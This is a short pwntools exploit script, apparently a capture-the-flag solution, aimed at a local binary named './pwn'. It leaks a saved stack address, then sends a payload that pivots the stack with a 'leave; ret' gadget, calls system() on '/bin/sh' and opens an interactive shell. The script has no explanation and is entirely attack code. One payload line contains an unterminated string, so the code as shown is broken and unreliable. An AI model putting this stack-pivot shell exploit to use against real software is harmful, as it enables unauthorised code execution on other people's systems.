 p = process('./pwn')
info("pid: {}".format(p.pid))
elf = ELF("./pwn")
#libc = ELF('./libc-2.23-x64.so')
# clibc = cdll.LoadLibrary("/lib/x86_64-linux-gnu/libc.so.6")
rop = ROP("./pwn")
ret = rop.find_gadget(['ret'])[0]
leave = rop.find_gadget(['leave','ret'])[0]
# print(leave)
# rdi = rop.find_gadget(['pop rdi','ret'])[0]
info("ret addr : {:#x}".format(ret))
# info("rdi addr : {:#x}".format(rdi))
payload1 = b"A"*0x28
s(payload1)
rl(b'A'*0x28)
ebp = u32(p.recv(4))
success("fake_ebp: {:#x}".format(ebp-0x30))
success("bin_sh: {:#x}".format(ebp-0x38))
payload2 = b'bbbb' + p32(elf.sym['system']) + b'AAAA' + p32(ebp-0x28) + b'/bin/sh
payload2 = payload2.ljust(0x28,b'\x00') + p32(ebp-0x38) + p32(leave)
# debug()
sl(payload2)
# pause()
inter()